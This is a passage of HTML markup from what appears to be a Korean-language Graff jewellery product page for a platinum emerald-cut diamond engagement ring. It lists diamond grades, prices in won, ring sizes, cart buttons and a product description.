            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=800&amp;sh=800"
            alt="플레임 에메럴드컷 다이아몬드 인게이지먼트링"
            title="플레임 에메럴드컷 다이아몬드 인게이지먼트링"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">캐럿</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">컬러</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">투명도</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 20,720,000" data-value="2.072E7">
                    <span class="js-filtered-product__price-val">₩ 20,720,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">세금 포함</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                사이즈를 선택해주세요
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "EPV01E_EPV01_GR206111",
                                    "name": "플레임 에메럴드컷 다이아몬드 인게이지먼트링",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "플레임 에메럴드컷 다이아몬드 인게이지먼트링"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="EPV01E_EPV01_GR206111"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980705990348119554"
                            data-set-size-error="사이즈를 선택해주세요"
                            data-default-text="쇼핑백에 추가하기"
                             type="button" name="add">
                            
                                <span class="b-btn__text">쇼핑백에 추가하기</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="EPV01E_EPV01_GR206111"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980705990348119554"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        쇼핑백에 추가하기
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="EPV01E_EPV01_GR198323">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="EPV01E_EPV01_GR198323"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3/4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1/4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                54 (US 6 3/4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=800&amp;sh=800"
            alt="플레임 에메럴드컷 다이아몬드 인게이지먼트링"
            title="플레임 에메럴드컷 다이아몬드 인게이지먼트링"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">캐럿</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.03</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">컬러</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">투명도</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 20,820,000" data-value="2.082E7">
                    <span class="js-filtered-product__price-val">₩ 20,820,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">세금 포함</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                사이즈를 선택해주세요
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "EPV01E_EPV01_GR198323",
                                    "name": "플레임 에메럴드컷 다이아몬드 인게이지먼트링",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "플레임 에메럴드컷 다이아몬드 인게이지먼트링"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="EPV01E_EPV01_GR198323"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980705990348119554"
                            data-set-size-error="사이즈를 선택해주세요"
                            data-default-text="쇼핑백에 추가하기"
                             type="button" name="add">
                            
                                <span class="b-btn__text">쇼핑백에 추가하기</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="EPV01E_EPV01_GR198323"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980705990348119554"
                    data-size="6"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        쇼핑백에 추가하기
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="EPV01E_EPV01_GR162310">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="EPV01E_EPV01_GR162310"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="3.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                46 (US 3 3/4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3/4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1/4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=800&amp;sh=800"
            alt="플레임 에메럴드컷 다이아몬드 인게이지먼트링"
            title="플레임 에메럴드컷 다이아몬드 인게이지먼트링"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">캐럿</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">컬러</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">투명도</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 49,300,000" data-value="4.93E7">
                    <span class="js-filtered-product__price-val">₩ 49,300,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">세금 포함</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                사이즈를 선택해주세요
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "EPV01E_EPV01_GR162310",
                                    "name": "플레임 에메럴드컷 다이아몬드 인게이지먼트링",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "플레임 에메럴드컷 다이아몬드 인게이지먼트링"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="EPV01E_EPV01_GR162310"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980705990348119554"
                            data-set-size-error="사이즈를 선택해주세요"
                            data-default-text="쇼핑백에 추가하기"
                             type="button" name="add">
                            
                                <span class="b-btn__text">쇼핑백에 추가하기</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="EPV01E_EPV01_GR162310"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980705990348119554"
                    data-size="4_75"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        쇼핑백에 추가하기
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__footer">
                            <p class="b-advanced-filter__product-count js-advanced-filter__product-count b-advanced-filter__product-count--multiple"
                                data-single-result="0개 결과"
                                data-multi-result="0개 결과"
                                >
                                4개 결과
                                
                            </p>
                            <div class="b-advanced-filter__navigation-icons">
                                <span class="b-icon b-icon--prev h-hidden__m js-adv-navigate-prev"></span>
                                <span class="b-icon b-icon--next h-hidden__m js-adv-navigate-next"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="b-advanced-filter__scrollbar js-advanced-filter__scrollbar"><div class="b-advanced-filter__scrollbar-drag js-advanced-filter__scrollbar-drag"></div></div>
            </div>
        </div>
    </div>

                </div>
            </div>
            <div class="b-advanced-filter__menu-toggle">
                <button class="b-btn--type-3 js-advanced-filter__menu-toggle">
                    <span class="b-btn__text">
                        <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                        필터 옵션
                    </span>
                </button>
            </div>
        </div>
    </div>
</div>


        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    문의하기
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">온라인 문의</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/OnlineEnquiry-Form?products=EPV01E_EPV01E&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    온라인 방문 예약
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">방문 예약하기</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/OnlineAppointment-Form?products=EPV01E_EPV01E&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    
    

    <a href="tel:+820222566818" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone " aria-hidden="true"></span>
        <span class="b-btn__text">전화로 주문하기</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327597073112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6327597073112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/2c217676-8aa3-456c-857b-245a688860eb/main/160x90/7s600ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/2c217676-8aa3-456c-857b-245a688860eb/main/1280x720/7s600ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327597073112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_255_6327597073112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327597073112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">상세 설명</div>
                            
                            
                                화사하게 빛나는 에메랄드 컷 스톤과 파베 다이아몬드 밴드가 아름다운 조화를 이루는 플래티넘 플레임 인게이지먼트 링입니다. 센터 스톤의 우아함과 선형 파셋을 강조하기 위해 수작업으로 완성되었습니다. 다양한 컷과 사이즈로 만나실 수 있는 인게이지먼트 링 컬렉션의 다이아몬드는 스톤 본연의 아름다움을 최대한으로 이끌어낼 수 있도록 그라프의 장인이 직접 컷팅과 폴리싱하여 완성되며, 그라프 다이아몬드 고유의 실루엣을 온전히 담아내기 위해 수작업으로 다이아몬드를 하나하나  맞춤 세팅합니다.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">에메랄드 컷</div>
                                    <div class="b-stat-subtitle">젬스톤 컷</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">화이트 다이아몬드</div>
                                    <div class="b-stat-subtitle">젬스톤</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">플래티넘</div>
                                    <div class="b-stat-subtitle">메탈</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-c56a2fedc15ceaae857b5eb7d8">
                    
                        









    <style>
        .picture-c56a2fedc15ceaae857b5eb7d8 .b-picture__el {
            position: relative;
        }

        .picture-c56a2fedc15ceaae857b5eb7d8 .b-picture__el img {
            position: absolute;
        }

        .picture-c56a2fedc15ceaae857b5eb7d8 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-c56a2fedc15ceaae857b5eb7d8 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-c56a2fedc15ceaae857b5eb7d8 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-c56a2fedc15ceaae857b5eb7d8"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa53c461b/PDP/PDP_Desktop_engagement.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67aca6b7/PDP/Promise%20Emerald%20and%20Round%20Look%201x1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67aca6b7/PDP/Promise%20Emerald%20and%20Round%20Look%201x1.jpg"
            alt="Read our diamond buying guide to understand clarity and cut"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div
                    
                    data-additional-offset="0"
                    
                    data-start-position="0"
                    
                    class="b-bnr__content-markup-field  b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-ko/high-jewellery/emerald-jewels.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
